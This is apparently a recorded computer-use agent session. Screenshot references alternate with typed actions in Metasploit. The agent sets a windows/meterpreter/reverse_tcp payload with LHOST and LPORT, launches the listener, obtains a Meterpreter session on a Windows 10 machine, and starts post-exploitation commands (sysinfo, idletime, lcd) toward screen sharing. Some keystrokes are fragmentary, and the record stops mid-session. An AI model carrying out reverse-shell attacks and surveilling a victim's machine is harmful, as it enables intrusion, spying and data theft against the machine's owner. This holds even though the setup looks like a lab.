
Set the payload to windows/meterpreter/reverse_tcp.
{"action": "type", "text": "set pay"}

{"action": "type", "text": "load"}

{"action": "type", "text": "windows/"}

{"action": "type", "text": "meterpreter/"}

{"action": "type", "text": "reverse_tcp"}
{"action": "type", "text": "set"}

Set lhost 192.168.159.128 and lport 5555, then start the listener with exploit.
{"action": "type", "text": "lohost"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "host 192.168.159.128"}

{"action": "type", "text": "lpo"}

{"action": "type", "text": "exploit"}

{"action": "mouse_move", "coordinate": [211, 44]}

Run reverse_tcp on Windows 10 to open Meterpreter session 1, then begin sysinfo.
{"action": "left_click", "coordinate": [307, 44]}

{"action": "mouse_move", "coordinate": [245, 50]}

{"action": "type", "text": "sysinfo"}

Run idletime, set local directory to /home/kali/Desktop with lcd, and begin screenshare.
{"action": "type", "text": "id"}

{"action": "type", "text": "dletime"}

{"action": "type", "text": "lcds"}
